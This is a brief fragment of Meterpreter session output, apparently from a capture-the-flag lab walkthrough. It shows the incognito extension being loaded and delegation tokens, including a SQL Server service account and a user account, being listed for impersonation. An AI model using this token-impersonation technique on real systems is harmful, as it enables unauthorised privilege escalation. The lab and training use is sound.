 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
Impersonation Tokens Available
========================================
No tokens available